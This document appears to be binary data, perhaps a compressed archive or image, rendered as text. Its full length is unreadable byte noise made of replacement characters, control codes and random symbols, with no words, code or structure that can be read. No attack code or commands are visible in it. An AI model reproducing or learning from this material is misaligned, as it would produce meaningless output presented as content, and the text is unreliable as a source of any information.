� �r�?������cP>�^I��?ڨ���q��n��sX;?Yg�u�S��o��%׺y׭����˭�k����\:��ߏ£�£�k�[�'�a�����N>���B�[�
� �����kn�y����]��R8�,$�C&�EB�>�-���疨.O
2����~IA�y��v��>��b|�v)(((((�e�'��l�/��E�31Fj�x;.
�Ȫ�wz/ͺu�hiûO	��!�))���6�����K@&�$DC��w�~�������!tP�K� � ��	��P�A"8��/����f~�ړyTQ+�4��& � ֠�f�lW�.�߳kU/�0�s�5|�F�������G��'�/�l��^���n\0='�b��C��m�ӔIN��`V�r�(*�i�Ai�
!�>ˣ��]������?��{�z���gN.�F��3��7'~�����G���A�X��86���ͤ�s<_Ϗ�C�VC��_� ,��ٯ�Ϣ��� 0̳d��wh��p�)���lr�xgM$3�O�!��/�v|M��j1 `���OS����O���Z{E�D�=ن�X��A 0�;�_�"cѰy�		�cLt���&F����	}���t>;���sQ�

^� ?)�g���?'���b4�;"x����\�c9[h�������'�� �:oI���>���L^��8�������q]���F�(I��n��C�y���@5�t��*":�V�|ې���dX;��_�^�f-((�4(��`���c�g��(/0Fo؜��*�7�%/��i&���4}-�M�m��Qu�~1Z$���."����ݷ��qb�! "3�q�M|�j;Aրdm��[S����Ac�ݹ����n�E�v(
�c����\PP�(�SaA������T�:��5aӓp�LHl2��a��=j�P8�-r�!a�@�Z����p8\�Uf��ݿ��WWh�����~)N!��7�zL�?y�x�9�f��������w�.�(�Q��9l�-w��NYQ��O)g��ne����;��n" 2�L c��C띏��C�#X4hБC@-�cG��B8;���y�Xq6o�?��Qڝ���¼s��8��оH�F��ȿ|���8�0 p�⪪�����Ja���l�"�~���w""Ծá��Q""x �8�C��'{_q�S�"���{!��Gd��E��!�@1"�5\ͥC� A8��@�22��b����8��?���E \q}���; ��u����_����G��cLD�1F4�9�7 Hh�� ��-މ �1֡�B�C��(�{�k�Z�EǦ�R��Or��;/M�D��`�ɧ5�{ߵ-G��Mc����x�n�C+�O��+.i��:�x�y��?I���n����aD0H�����������+�wkq��7�b�0�:� ������H�~��v�����<�F0�u"|�֊���Y�t�JE4l���+�%�1��=��W����ɚ��^�~���혳 Ȥ���r��V��CkWx��'�M'�o]=��v��L�_�~n\Z�_�����,z��P��ą췬�?	����h��5{�3��jv<�����Zk��|�L�y�Ӛ�s*Q#�:V�_\4	�c��w]W9�̑�i|����B��5Y�騯R�������~O����6 ���EV0�S��q!��k'�ɂ���_� ?W������c�.�d.W�j"�An쩠h��̴�z�b��50G,7���T>!-ӻ�����)�^���c�s"	�z׵{Po�d���S��D�A�w�w�轏u]Gc��C{� 'Sa��3�����/�5�Bi�b�c�wô���ɪ�꺮뚺C�>Fz�� �~��.�芹���\���6����|��8;O�����S=sx�c�4Q�1��r	Xlą	�s�8�ҜV�bb���9���1H�K�$⽯�
�h� �dnL����8����̕M�������:���x1Ɯř��i��;!�C�a�sY�I9���s�S�t��!Ȭpm��C�����UU5MӴMl��1�h�a���V�k���a�st���Νϥ�_Z��pS;���������_���8!]��A�#��︯� 'QC�J��fJ&�'ҥ6O����n�9���ۄ�z7F:�ڶvCY]IJ眆�,��vϭ�Y�V���m �U�����m�z���-�Z��y�ǥ��%��K)P�t�䑼g�t�V>������n�uyOD���O�\W�4��pE�$������M^������

�
~R\� �N(s�n���;�2��MW�[J=�f_S���k_س���_MrėK�����E�6��sYB̖���vҰ�0�eԫm��ǝ��Z1�xq�%��`��!�K�K�8R�$T=�D`ل<��A&"@p��u훦m��'�� o�+Ʒ�����;E?O^|P�'7���夠��X��~0��f�߅��c��)�z>�����&����H�1,h��_�)k�a�&��~��k� ���߲띩�,&�]�_t[|4��4��N�������{���!����gǎ�,�e����,Vs� b�0� ߹�Ҏ�@Cg���;��s�31��{f�zE�:\Q?�����W���'X������5bh$����aa�b��L/��+Yh0��	Bh۶m["bW�-�F3F"����`Hυ)y�L�C��i����xy� �p�Z"�^,Ц�e�5��1�"&�)��?h�0~�.]�	�������!�s�/��+���l����v%om>s���ߞ8ψ�f^k������zӬ�w�;�����[a�D[ͭ�ޒ���9��x6f�������!R��|�L��sr#IP�+v7�����Y%jV���\��-G�դW>Y��8:1F���:��.��^����1�f��3����'���ǌ�"��|	�L���et�H�IcLUU �cnϹn�����X�r�j-�K!8����8�l���s�u�������BX̒��=\�#DK�|cLQ���e8�1����_Y[�S�˻�wMjԕ't�߳��m�W�f���3l(H�S�ur��&��{u�*^r�ߒo��w�9�$n��~%)��P��U�{�����x���re��|����\��}o��Q��R�\~��s�_��	�w�[����K��o����?o��gE��������u�[a�|���\8�[�� �3��s!y�_~���IR�+��DVy��,����!$��>�@��g�g�J���{���|O�=��B��[äϯ}d��Lѽ]?�}�_q;^�B�-��&.(((((�4({�����Z�rQ-��!֪�͞�͕�0I9�.��IX� ��żV~ �ڧ%�0��E�s��l�jD䪆�����ppMm�e-��ӊ�I�:O���W�ϕw��|pE��o�z��XK�WSPPPPP��Q��W��#m�n�N�gf�����+&FeK?�1üb���Fd����Zݝ����5�Zv��g��R�˱�,�����!k��c�
��Tub�h��1�m���޼�w��A��o�i��,��c�Ls����R��E`��ʌ>8���B{�뺎�d��vx�E�����������B���YiQ�?fu���6W�/!l�[�`���
̱�y��,�5�\Ӫ��ڞ����
p2�L�?3�11@�u�ám��n�-���YN;�)]+�O��u������7n�co� ;���������=v"!肂���/�B����\%Q�6LU:�+�I滛#Q�dbk8�i?�Ӌ�-�9���2�2��x8	}$�#��snD���
p2�hƫC4��@B8���1�@��k�Ms0G}��Y�yg��G�k�ded�o� G�m�������w۶��1D�_u���|AAA�gŭ�³��;a�c���BQ�
0�yy~�Z�Ŕ�L5.���0Ȍ V`�	�u�Ed�+���9���Пg�!��>�1&��oۖ��:�2�(Y�rE��\;��{�ذ?w��[��ɍ���p8���������HD�Dzڭ�A!�w�*����,m]�����?�B�t��Df�ϒ�ZD��WLp� �$��3��,���t�1�""��0��!�v�↉��rS�M{H�
#k����p8�G
�Z��E�B�



�4��z�����>�ȳV�_�X�q�k�{�!��a���"7�j��hj���2��s��6[@�������[-7XG !�GDDk��P��Z@�C�|����U�`L@4�\�:��D��
����50�ی�(z $4�"E @DӯmiA�  � C�q�� ��  ���#�mc���9�a�  ������۷oBk%�+�uՎ�m����v;�]��r�B�w<D0�vᒦ�����@�����c�S�<} �SзBc�t\� `ػubD���[�1�ZWU住! DkC�!x0�l���p  U#L"]�����%�`��c��R߱�2x����̙�� y�~c8����; � ��	1��t"&���i�8�[�ȭ�q�BP<y\q{)�8=���s/"b?m�B�.Q�s�1ֺ��ı�� b����^����$��0���ǎ��D�' "���E0�7��_���YD�k����+����������r�6`"2�{ �VrTC�2�g�I_�2�1�`�|N��4c���I߬��a]���趲��ޛk�'N67��?}��~�����'���k���Þ�9�O��rX7<[o+���d[���a+�����8�>s~nWy��;k�����s6V[�CQ���ߩ%j���<g����6�r�'ie!���&�Zԥ���4�A�Y��b2p��Db��<H�$p����3���2,�d9���gq����0����	/�ic
>�u]۶���#���[


�
� ��F��f��l~��u���{B/u��F���#���uE�h�Q�Y��ǔI�*^��{��z��E�{R<I�ⵅ��5 ` ��.^�o���{��u=o$���9Lk�	ǫ���m���ə������ ��� Y "�D�C��""DjC��p<�>��h�v�2VP��{TW[j�ȼ��:l5Z>�k�����cV��/��<�����+�p�pxUP6]<�]HD���ե��Λ��++�AVDi֞������t(�3+���9�+OK0�h!))+����ʶJ24�A㪜?a}Nݞ?zAM�P��D߸@D��km@D]�����o����Z| ىG��y�yKAA��C!�g��
�%�H^��O�4���$�Ȼ��y0����O]�s�l:Ikn[�׭�'�P]�f?�3lK~�9Гt�K�Unk�&���8pB����,�Oή�<I5��`x������CDDc9���C@�@1v��������p�彧�,zL((X��
�d�R��g@Q�^� ?g	mr_|pn�{��$����1�
c\�r�*�P�6�������19o�!:�1HZ �1N�\=�� '��о6�P��R�2��ue�MV�+gm�4��F�=V�6VA��B�������y�x�B�T~���j�E�-�� ��`��V�g�S��#*X3�;�5{��_m��^�rOÎ_fY�Zv�c�`� >fm-�`��1h" O���z�|��^m��C��ň�W��2�[�{��2���U4��	��:K�l��we@-�G}=�AB
}��{�}8���c}��@����@\����ɧf>����'y�|�x�VFVL�b�AL���������(��P6��N�{�����zw���	ړ�«薈��zd�D�2s�^.f""+8�����dի�_x�y�t٫�a߲c޷m{8:����/�` ����j����[


�#��w��|԰xV�H�6N�r���!7�*�nBl��o���=#ZGqm���@���OaQ�N�s�/̀Ŧ���<�
Ы��ZN��Ƞ�E�ޙ���}@D����P�ｳ�FF��O�1 �9�}�S"����S��=H�RTǺ������x��Dd���u�wc�\�K�]�^r%�{��/���-[U�������V>&�-sއ�o�W�/�~�㏙Tya�����'�����ڶ5ֆ�C�u� 	�(��e��st���{��^���&І�ze6�˭?�R/����^M8Kѻ���sC�4d����O�1" ��3�X�u��9g�5 �w���p8�~����Clkk � �� @@ b&BjR�S�/�y�n�s���`o���K�������|�Ze��\���+r��\�����G�}}l��6���C;��-վ�VΟm��,O����H&v������+�l�xB�+���;M��� Ec�D�N%��M�|%�?(pg +R�I��!�c���k���:]f~xE{�1͆ay?�w]��á�-�Dp�1�-((((((�� ��yKr�g`����C�';co}� �抚����aΞ�_�?�̛c����[�1lgK1F�("�6��@�Ɏ߭���������(��a�Ä/< pS�����[9"
�!���/�}۶m�R��  zXA2 _D��ë�!��������>�k����`� o��_xSk�GAW�WrE8w~������80N��x^5X$\��̖��m���),1�e
�K��� �6�l���8����)�Ѧ]H:'{&뺮�f���S��\��S���4��@����?��m��bo�!�Q }���"���\�Y

4���'�J=9�O֦�lS�B���`1�| f�/n��)���	�1'�O���U��m��2��ز˚����ϥ�*������C_?D�Y��Z���Zf��w��1�go�-�m�L����kBw�����~�����K�����8��c���1�p<��_��ф߈h8<q1�C �A� �RV����� n� ߚ���ೢ��qX?p%x�c��#�ϊ�
^DN�{M����s#�|���B}N^�N�:F�8���M�k ��+�眶|�j�p{LMK�,��\��!N�C'�����dB�u����p8߻��;�{��!Ę�uU�(
pA�����z^��*
�'�cL��I�ӓ7�U��9�� L��H~2��׎h�����,ʀ
<+� �>��Ӧ�r�1�^���B�m[W�8�#���jHD��y� �\���1z���;$ސ���J/A$CD8�6��M�����p�U���)
pAAA�u(�y�ř'Y8�D�œ��X.>��+f�Bwq�0�ј�X�L�O�1|�n�p!���M ^���G�ci�Up�Vت]$l�<Y�{{Vg�"�5_��<���q���oK��s8�7(�v�����(fɟ��I��Ϋrq����a3�B�
����n/Ħzl�ɗ�RF���':4�⟎c5�>Y0��6^ad�8�ϓ������$�-���茭LN���ۃ�(�V�ĺ�&�f�k���A�@ @�&ʈd�a'J�g�~	 *W�s#�h���P�V�[�H�{�	3 ��h�u�S0�ѐ1��]��h0�w�)�DD�F�&""��d-���@��� � " �A#u��0��~�e$  D��	 � Mh"�� �:��X:r�աYyA�#$����X@ �)���o�$ "c��k[5�9oNK�������g�]o!�:g[���s. E�1����ia�"�o�B��>���� "�v�x��O�ç�xsw��F00�O˿q@�)�1��٤aPh�3�Ov��>8�.�
)�שmcKD�%0��� ���߭o�!���3!�� ��`ç��h�G���� ,١�N� ��5��J�F�z[�g�9���3d,Yr�5mY3�JE��jIγ���' x`n��u�~���V���7��^����8o�K?���UٸЫR�f����:c�������5>�u��x�5��ukMb��a%��d���q;E�1e�S�c-1�ۗ�=s.u5��B���)HO�^D `��nS[UOi2b���C4��L���Ns�G�u�ɂ����܇� ����ح� ��з��0�R�,�˴�7���`�8,��<b4� 502��.&�Z�R�=���L>�J?k�!ʝ�~�箠���#�r�u	��Я�۱�����?��R_T[4����:���a9/��]�|�5�)N1W�W����S�)̪��
��1���Tʠ#"�&R�� �xm��m0^.^��4��F� �^|#!"cLe�sθZG��)�XM*��`�.�L��]@YT?7��(.�oX	B� `O��P�cb ��x��e�|X�X����.�8ԟy�MO&kd4^�Lο�s��Y*((���r��!oM=�B�,<O�������^�~�f'�c���O���kIN�xN�y������*5%����8kml�}�1�c���l.������30��� ����zuSc�sM�W�����L��S^:)�`ȗ�Sb��˹c�qz�i��ӓ��}:�.�w���
ѹ���7Zrr��.�箠�+�<����#��7��p���T��^�`6p�S�d��8���W�VX���d�-�Ԝ�����hX�b �ή4�  K�����O����������u] ?�!{  9��`^M �Nd�	@$$�f[U����KD!B��Cfi�!�����+pn�������1 D4@@ #�#��DD  @���@B$6| ��=�����rW�� ���p�@��
�,�.]PP�|9\��e����5:;Q�� ?�|2���tS��������fA��XJ��^� �դ		�	�1�۶����iMB�ֵm�v�hl��-r
�z����̜�d�
��U�s���d��x�U9�7�Fk	p�v�������YD�z 8=z�� ��0�{������_Og�hӓ�)�_�+(��X���<�I��p��|�wFR䛊�������>�����ܣ{g`<O��ڨ,�E�M��&���ut�=m#6�%2 ֘�X�,�, "X����!`"2G��	 ��g����HD!�q��v���:��e�;J�iP���6G�3�����㪮
��E���"�c�dt�#�G����9�^hd1_`l���p����Ż��9g_v8��O���|v�y2�yWAA������H��%���g�1)���W�g�>X����S[8��B���]a���`&}�J��Z'j��+$��SV}w�]��{�u]o�K�u]C��t�*�]�۳���k>�츾u&Ŧ]�(&ШJ!%Z��P�/��ED8|ʷ�"�H ���qc���H��9q��/�a�(-����\��#����u��q2�O�0��٠��aL`���;r>�`�59�<�%�^3�,������u�v��+�P�5�!o��:��V�ڞ�g�u�v�g�p�%�B�Rz,�kO�3w�Mt�m��1-���4ѹ>^1�\��m��cd�6]��k,!Q��ED$��!Eb�� #Y�EB4�nl�0mBhG�c0�*�����O"]�c�kX�jc��WכԤ4��;�D�q�M�D"0��U�Ի����X���O�-����D#�dv�۹۶m��i��n�4�1� �} 柯��t�r��UY��KX�4}�
����Ͼ_f�t]'[�لxc|�  "Y4"����6B�ܻ ��������4�q-E�]����li=���w���. ��v�
������<G�"�y�bL�\�.yf�n�������ϛ��4��\=�q��d>3s�J���o�Zn��?7�����E2^[�U��������ףƥ���yT>s���\�k�>.�4Xˊ?���0�^vۂk֚0X!Q��4���d��$H�a���|��X#"��Y�HIn����L�h�\nB|�z��HDË�9���I&���F�}��1F ��ļ���O����aRW�2&�����P���ͷB<�#��D28L�tV�t\]>_PPPP�� ��o�D�Z����#���g��U0BД2q|��&�:Y93���ͺ��@�d� x��� ��G0�F k��\�1v>�@! �y�=[g����.Dc�5XUU�쫦��ʹ~�h������B�VUUUU��c�aJ�M&G,���S-����T�hS<�\�[��# "2�|� �!��M�-��;}F�`�uA�a�KY>���Q�x��ή�\�˯���^߂������w�OG�˘�i�9�n����v�� 1Nc� � ��J>K0�y���%b)|X� �o�(�rT��'{�ˇ�k3r@cL�p�<�H˺�i1bT5fgR���K��X��뺪kf�Ƙ��a��6�X皦ac�`��+x� ϧC��='%]�,5�W
f��)>2�H��1z�&�'oϯ4~�Ǭ��׼.O�6�q�y��x��N��͎��
Ϸ��\]�<2OG�>r,w%�}1虊�阋�v��j���E��ف��zI�S}RRӱ�G�r�SDh������V�-!ZD@�H�C@cL��F��w#B� J�h�63���K^�zE@/�8g��mոzW׵s�Dv����^�/C�8����vz7����B/?�R3I�{~$Ωc�ɓe �1�u  ��;  �{��=α�_�*��|�Ͱ�j��}7?�f�_��\�z�4�� /�9w�I�1�
�;��I �xT�j(�a��Ms��@���+'i\<��þ��&�$G��.9��Q�S�7�3i�Pc4!�ʴ2ǵ(� ��Uz�4)�se2���i\SWUŅ���8�@� WU�+���mm!dݤ;郅��~�����l>/��~��9���u�����Ɋƪtn��W<�ץ?%����rRɸ�p��@�|Lk�i}</K�����C�s��p��@��,��O =�jp�#�9�;�4�"@���CJF��3D��< ��>��"k�9?��e^����A��%���M6�?� @	�"�3p�~��%{�c c�{y&���՞:�>�.8����S|�7j�CA� " { �� �!  t���� Cf)$���d�>`�n�g��o��'��tv\͝����`�>ןf
}g\pC���.��n��e���*���T��.����LWs`����L��,P����Zk�`C.a�Cw��w��z���p�����idvR���@�V�^�Y�L0����g�O�O�/ͬ��ɰ&��}�� �'���!���n���ڪ��츺p������
<� g�8�\��a}r>cr��Ws����|ܼ�)�v�w�0����L��<y�ocg�hK��
"��Z��)Z��Zc滴�$�eu������z�a{��	P`�q��ê � $�@(�À���'*  fB�8*53R)�P]�kK�Ԃ*�U��NqD����c�u!c�B�!����IU��|ښ ����YG !�ȹ�,sF  �h D���!A��?�H �b`�����#��q���T��@@` 9X1"" �L��n�q+fg|�D�(��.����CU6B�*��]�u�b?R��Dd\c� ����n�����ւ14���W!x5M)E�-�CY(�$�0��s�=bE��M��ϿW��cG�Z��C�h�%D��D$��oj$ϟ�8޺��*��g�t���<;���� ���l �6����i{ <8�OI�~�<!�^=$��X��w ����ul��,g�y:��"���;ř��Wp����ȵo�0�ٯ���5��4خ�na5-_w���a����
��\��
�͇s����=ki����K�K���6�����Rm��m��|;�v������vkOv������OQ���liy�C�l+ߚ��0+Q���K��?��B������#��L��)kl?�-�A��0N�\��Y7 �2�Zk��i���kk�` ;���@�,ƈ؛d�2{_����# 2� �\�u�����@Z�Ӕ�#� ���X���#�)��������pyw~n�N����W�c_�ӻ�	?
7zd���Y��F��"�^$"��,b��� �
Г�~=XmՎ(b$�ѓ�E���d��j0��u�"`�sn�۱�k����ƅb��Q]����u]��_cJ�f>������<�U�������W#���̫�ī7��+�zx-<^�B�_�A�>X��3`�& �n)�h��6̆�ϫS�YR�"?\�N6���0&\�99}���ߞ2���p\|F��89�>�=E[k�������~��9�I������9�4`DdvϜ|`2i�:�?w���n]��`Z"	?2[���x��� r5d��ÒP���O�|����(]���r<ν;˃�9 \HO�D��^�G!�����)�N��F9O(�	�f�W(�1Ɠ1��;
3��j��& 4 1"�m@���î��\���h�:�?�c���?��\��6K�8F�<��۷ou]3f��߮<�}���u]s�#9CDm�9笵B��r�W�/�i�ND���!��mr��'h�b�zr/��y	l�Wo�W��V(��Zx:�e���0U}�����$CLV|A��u���F�����j�#�i���P��ѕ�]s�1=CĠWF	��4��h��L��lf�:?qZ�O��۷���v�%�k4���>�ǀ�꺮{[��=��;{�,3���/_�ܸO��~��8&{$6_	���Cs���}7=�LI��j��}�#YP0��� n�r���}Z̘���cZ�W��5�j�'Q7l2�M���Pe�O�m
I9�f�ͬ�򕁣�:0 �H�0����q����5g�kv���w����T5�kψ88ߖ���[��Z0��
��x�W�u����Y���%'^��|�&����+c��E�C�������?��������t����\�.�\N�����g�'���������m�:�Q��K���Q��8Ƙ\44P;~1��0]H��1��*�z�c.?�)��^��J���jq�zm�5*P8��^��3�,�vkHW��lm��y�2�>�����Zq�Y�����7��Hx������b���qA�ȵo�KI�� 9��]�qJgo:{X;]k�V����9WUU��i,9P�D1�ն�Vf�k��	K湼�V[5���!����\� ��v�GE&"fMm�n�ou\Y̉��V��0a�Hh9b0�j#P�B����YD�;cM�������p8p�gRn���5�:��o߿��4M���H ��-"��J"���<�)�1 x�۶Ml�gɧ�3Ξ�n����p�1�um�	!�ۿ�[�4 ��.g����UUy����������������t�"�=8Y/@�F�o�hI=��鹹��^H�����Ij� "F ���4�{�ģP˝���5��80N�%�	�$�>h�j� ;���{���������\\�XX�"��C�hү�Zg��s�A���K�ү&�����|��N @�_�5�B����߮��s)�k�ǭ���+Ak�}���k�_;�
�+
p�S���/~�������=O�?X�z�'��W^��m��C��q0cf�؇�����_��B�0=^��i���v��������{�ե}�1Q�i�9W0�q�*���� ��2�Lۈ��j����^�	'O �$�5g��k��%�����Q¯x���ps�



Pp�]q�J���ǺǖiN��B��_]�	��A�>����>���O�G�>�/�,����^#�!x��p��3�;��>L�!����@h뺪�x���朋h #� ���w#"r��Z�+柉,�y�1���3�я���䁐�L hۖ�8�S!�`������r>K_�)^F!��X^\��>H��]|������;�yd�e��z-^��
����|����d�?�5r2Q���d�>RS�f{7%�k1^�8e�	����"Tn8���ʟ�վi��Q�aV	 }h�ᇈ�� �Ge�� ����:�����Xv���{km��6��f`��̙١��^�-��%;�5�=홟�U`0�s�����kbV�]Ё�x��.9_�@|ֆ���*X��'r7BQ��� zv/īL����t�wR<|�A�u�+�K��˳��`V55տ��)�/D� a$$0h�  Q$B�<�! "Dft��]�����B�@�uα�+"�����4M]�Dt�!D2��vK`���9�j��-o���Z����l���=P������t8�Ĝ��yw }�޻x�<Ӿ�0�}�Ͳ܄�������*�9� ?
ϦH\�����	����`u�~Te^]��(�ORX�8�bȴq���30�p�9�<��{E���$�������U!GW�Sc'L\3� ʌ7�ޢ�hpH���oUU�����H(�8���WyT�R9Tj��x9�| ������;+�^6A�P�U��\C<���zl���dbPp!>k{��ȿ.r���/x=֧7L�㘕�Β�6Q���GD�u�a�wЁa�����@��^�	P�B1Q����L�ގ߿��c���އ�r�i�!�o � C]
B ��0UD��](�?o�12'!0���z�<�pQ�e�X�uUU!W��>4�@~�����n^���	���D��x�*�)f��V��tr�/��[�UƟB���Ф�7�j�O�өzp5��O9�ͪ� Ы�h$��}�La;���ݮm[�UU��1���蜳U�i�]��q�~���XB�V�Q�_	��Ỡ���13w� �y����.�Z��DI8.M�����E� ?:g�Å�/\��+"pAAA�Vp��+�{$��e���>kOyi%\�֘�&�����0����p/�$X��F��v�U�Pbe��;�C$�m!���y��k��M@Dm�Jkp�\�����bTK���&7 �  �H�"FB�ڄ/D��чq��2}b
s/�}�u@���b���n���q���!  ��Q=�c喈8ޯ@bz�H q��KD�b۶�90�N��L]�B�#�����������~���6�ļ+w�=4S@��R�"ɲ�,M �a!����aЊ�p��%�QD#)S9"@4��U�?�ݟ�+D��d�����#����f�#��5�X �c[_��
�G@ ��zn��qݞI�#`:����� ���� ƶ����O���~�\~=y�á� q[���O �Ec�@$��&�ve�E2�G����a�������  ��p��� !�9���k%����%I����I��Z�����ǘ��;�; T8�d���x����s	͞ε�Vka��䲹U�]cֶ���V[H��Un����έ��>
���οcr危�=���Ro9X��9������zu�y��P5��,j��>*�[g��_��չ��_q�a��c'Y�l�����JZ�� Qi�4\o��pJ\&+���0�E�B�u�{�]u?����
����B��E��i�P%S5)Gr�1y
��'yTo
q^P0������4�� �k_��/$r����آU�'E�C��l�é�W(0��˥K�eF�T&�0� o|�+{���/b�!k-�^ ��CH!P�P�aR�rq"�jڼ�5�]��{c��i�޾[[!`^IM����g*�KS���}�Ɣ�CDn^q���%-��VN^��u�����<wۢ��gboo9ЕGN�!F6�&��XB�5��M�Fn8��\���΁��r��_�zb�7:Z]��V�R7�r@]����.��	��>��8���|��^v��!Ȱ�YJ���'hn�3��
MӰkY��6�t�@j�bf��ʼ��D4����n��
� r�ym7ϧ�9_6��D!ҌB�`-�]� o��kOT> I��	a��Z��`�I�V
�%<V(��G���t�2�d:*���	�[�9�����g"TN�]~ӧ��M�8e�'$"[J���)�bq�T�����]�쫪�[X��g+�=���<{�ՉnN6�y���'�T�����vg�j�s��g}�
���� <;��y$ƥ�W����`�+�ޔmΎY��ޭ�M8�Y�=NɊ�w�g�Ih�Q�q+E㽾Z�f�Ǽc����Y��8��يD ���ى4��vѠ̤uVs�#T�w����M{���#Z�xPKn��j� ���W��Hz;�)
��Z�6����3��箠���(������j��D� 'ɒ�,D�D�3���Q�Y�W$�6��pŽ>�\>9�-TS.�N��*��]۶�ʊe����Ԇ�'���z�P#&��+f��O8�i��ĕZB�/30 ���  �]����f�>boe�;�d���x������B�)��F|����k���WQr�UPp��n[\�P��3>�h��c�q����� ���G���14�*���0���i�0 ���p8pS��mKD��`(�ᄝ*�b`#g�}۶,5�u]U�4$��K�ߏW)"�u�4����M�}����~�ғ�ϊ^󿯱C�a�^�M�.<�7'�wV�^���>n�Z��˔��d��5�D�T/% @8y���<G��Y����M{.3MD�卝�D����&��������H�%jS^�t���4�1�8����1�b9�6q�`��q����1������ޜp-N��*O!�n����v��e��v�e}���x<�������iX��1���������=:�v��ϟ?�[ @f�+ۡ%\��_�;������/�ͥ�Kjv��|drMD> k�s����n��:ϥ��G,W��8���߆4jz�l����\<s9N�w�)g����]�n�A圳D��C���,T´��zV���Z�������
I����2��g��s��<gMrUwk��{���g��Ϲ��6��dҧ'�_�z�rv>��?���k������o�G���qx��^e��V[k�w9ʖ���o�U線���x����%1�H��ၫ*�p��8X��]�$�E¨/�'����񭑻�L)��P/a�°�7�B��3���	ϑo9!ؤL�I�F���.���H������c^�pU��*���4���m=��r��j�%(UZPPPPP�
.x
dWn`~eKf�Z��a�΁�N`�l�fbS�X�c�l�T���0�"`�v�}^��X�~�]�`��  �Y��1�ŗ��v%MDhP8'�����Y}��'H��M����е�>�d��UU5�]]� H��>�������ʍ�*�-�k�p����_9���9/jY�f9��(�X�-�@m�`� �0�rr,�քf+0�q����Y��Θ��e��s^H'At�t��Y�`o��MV�xw+֍����
�4X���m�8�,�����)O��ɞ�i���UɌ���������ذ����&�5���0�Y^�Wc:>|A�z�Y~^���27��UP �?�n�B�^���p,�\<��R��Q��>�1F.g�i����V��A�R�"������!�/�6��pv�u�7i�+F<Z8`SR��K���d� x�/C�ҳ�w�k�3��9WU�s��.� cd��ƜV:��R��{�3OY���)X��z����*(��(�X�-�{����X\����0X����G�Go��^�s�*��X4��)�(��V�J�r�-���<��,M�{�s`k-b����
p����WKI�ي�����3���%
p�� �o]��n����s �� �{e$_}_ݟ�eJ{y�o�+�,�}u�b+������5���F!�B��Y/p�=�2�O��<
S�pv(ќ��
p�4����z�sړ�������$x�T��*��d%ATϚ �;��m�NJ�&�@r����_M�@[cL]�ooo�۾�*�16MMD�=����DRurS�s�-�z��g��/T{�u��#%!7���#6��ߝsR�P�s�����D�A���o)�U�PD�+m�H��jqs$<P[]2.�S/�=c/�`D����xLH`�p�d~�
�Z��7��&�0؁��%�� ����֟9���i��ng��!QUUL��("�ń+�4��r��A�����"ݥˬ��9WXD!������8�fT63eͭLw�.~����R.N���   �;�!�N80P-�<} E|i�YC  ���!�l%{v�%=���S3)gD�&Ξ����.ɧ�O�O&lr�l�V�η�䜳C�m�%�N��N׮����/������j�,{�bO�I��8F�UGDd��O	 ���4���A�D  ���d�n������׻s������at����@Uk|������H�y�{2�=���ϟ0pH	5�u]��i�>��P�l8ݶ���8P���� �v]]�D��Z �뚈��cĿk���?��-XɒuM��{b "k-�� �~��۱�:�}�� A�TG�����nsʦ�3훉�jp~��#	R5K�U\oC �X�ޝ��������W���Pt�6�9���d#Y`���r�0\�E��8c����	�4�$U�
6S=6c�3�\���T��OPL�_���Dȸi66ӟs�d����;Mȯ?�V��p���x���>5h����&�\{���)S��&ck�Y�}��3a[;���g����a����ֶc.��z��{3��x\�~k�%�]�ϭ�e�~��#���� |$��,�s~U���[�l2��l�O!B̋`\�S�O�Lɘ���%#"Ng�G��@���8�t�!6X� K�P��:�%�{��N�Z[׻�����Vd)��۶����u��Z���/����gN�A/�




�O7-���z�(�Pmt�I�WCSJ���a�����������/�5K��9"mp6��=il��4�7l�
%�p��d| ��V�%�O�	�N�>��Oo�NN� X�o-�Ӄ1XU��۷��uhb_�Eu.{��
ґ�J�,rE�9[K��ڧ,�}~�d�q&i�B�
V��ƟWA�����B�n�;�Ω�KD8'o8A�%��Ϥb���hD�>���Y���PZ�B���,��G+�=s6��&���n�m�¯_�xW궖3�C�Q���\Y�2;e�3ｴ��H�4����D��%{���D�{g"D�4�~�w�ڌ\3[txnS�ӇG�k��������\�'�%�[a���~�zI��֋
>	�v@.(((�
.x
\=Q�} �f DDj��}�� ���Ŵo���aL�g!4�EũD��%Lݒ���+�(:0)C�M�a+�R�y�>��al�����،��ђ�����j%6�xD��@���5��辶!���-�O&�������F�-ԅ��	�w�2��(_Z�M	psE}���}A�k��ƟWA�����B�n�[�(O�G�4xb������$':��%|X.���S*r��d&�^��PB��;�Q�V_J�x<�1UUq�ZT�sז���1�_.��Z�qK-�3{]�˸*8)��@��� ��o�����M�H�fP]��97���O)E�)^�
�����ǁGA�L�{2�7��o�~A�g}N


r(��)�{/ϭ��ɟ���o��9���@��	�R�%�u
�VNN�~"�1L�Y���S6�j��h������u�=�^w*��r2!�B8������S>�� �t'ʢ���*D��#ں~�������<K�#T_R��M�!�\7G�s�g��W���D?q�M��v�ի��x\���\�\�����τB�^L2��i6r��w?�ʧ�f;�s>֚!�>?�aPM�w	��_�m�s�%<�y�k@X�w�f���@�?s�'��f�c�Jc_�� /�B��z�ON�9�}�5	bT�_Q}��$QR�U4��.٧�!�>_PPPPPP�AlF�׾��~/�@?�t�qX+/���A�!�u8{9���<ri�V_�<�_8�E�*ٳ��P�Mlz�G�0��dc�ir�Ʒ������m�x������Y��!v������Vʥ^n9���x�������w���p������4W�T.�[���էs�7�rCK��1]�q���#����G]��{��ˆ�"�6޶mUUUU���y&"҅�$۶-�C.	�>5
1�5D�4{"l���������s�=�Ѷ�_���RWza��az,��ܯ.׺�lK��a�?c&�x��̦��xr&�x�4��24J�Yk�9�d��U?����t�О�s���ý��*q�NC<m\���J����yaAM��sׇ[Ǜ}r��Z�-���\��ϗ���{|��8�  �y����³==ۚ�V�`sX�j���P�kx��ȵ���Ŷ�[��Z�����&�;�9�
':�̰/Q��'ꮜ�d�ݧ'���ÁY߷oߘ��xgSO���+���d��[t��ӎ_^&�R^�Ώ�Ѵ��c�թ�yc6��A㝦��������o5?�U��:~a]7fX�
{[�%���������Qp�E�r���������튬p��T�����;�x��.!<2�i�iU�r)�%��{���޶-ˡ��l܁`�Lrh�+j�T.K~�0L�"��X���ޞa��W�Q� ��"��������w����a�0!.��J��8U�_� o5^��E������?�z�1�ɫ�H���#�I:k���&� Q�_�w��'ǔm��0wS"�����*��(V�LZ���D�BK����X�?��?w�ݷoߚ�a��m���9Ӎ0�	��o������O��
�weM��Df��"� @�h��u���f�;���k���bh�fݚ�5:��L�oM��g
 �{�}���e�n�)=�[~
